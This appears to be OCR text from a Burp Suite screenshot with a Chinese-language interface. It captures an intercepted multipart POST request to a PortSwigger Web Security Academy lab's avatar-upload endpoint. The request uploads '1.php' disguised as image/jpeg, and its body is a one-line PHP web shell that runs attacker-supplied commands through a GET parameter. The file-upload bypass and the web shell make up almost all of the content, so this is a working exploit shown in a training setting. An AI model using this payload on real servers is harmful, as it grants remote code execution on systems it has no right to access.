 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
https://0a6e003d0377c648818e938c002a00d7.web-security-academy.net:443 [34.246.129.62] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /my-account/avatar HTTP/1.1
Host: 0a6e003d0377c648818e938c002a00d7.web-security-academy.net
Connection: close
Content-Length: 447
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a6e003d0377c648818e938c002a00d7.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaRtdwNQzB6iHDbI2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a6e003d0377c648818e938c002a00d7.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=xp8ZuTiAKW5cIG1LuZPGFAjEcUnysKRF
------WebKitFormBoundaryaRtdwNQzB6iHDbI2
Content-Disposition: form-data; name="avatar"; filename="1.php"
Content-Type: image/jpeg
<?php
@system($_GET[a]);
?>
------WebKitFormBoundaryaRtdwNQzB6iHDbI2
? < + > 输入搜索字词 没有比赛